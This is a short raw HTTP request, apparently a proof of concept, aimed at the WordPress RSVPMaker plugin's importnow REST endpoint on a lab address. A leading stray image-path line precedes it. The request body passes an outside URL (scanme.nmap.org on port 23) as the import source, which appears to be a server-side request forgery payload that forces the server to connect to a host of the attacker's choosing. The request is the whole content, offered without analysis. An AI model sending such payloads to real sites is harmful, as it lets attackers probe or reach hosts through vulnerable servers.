 POST /wp-json/rsvpmaker/v1/importnow HTTP/1.1
Host: 172.28.128.50
Content-Length: 52
Accept: */*
X-Requested-With: XMLHttpRequest
X-WP-Nonce: b56e26b3f8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.28.128.50
Referer: http://172.28.128.50/wp-admin/tools.php?page=rsvpmaker_export_screen
Accept-Language: en-US,en;q=0.9
Cookie: __eucookielaw=true; _ga=GA1.1.436418670.1617784311; wp-settings-time-4=1619288085; ignored_html_tags=1; manage_setting
Connection: close

importrsvp=http%3A%2F%2Fscanme.nmap.org%3A23&start=0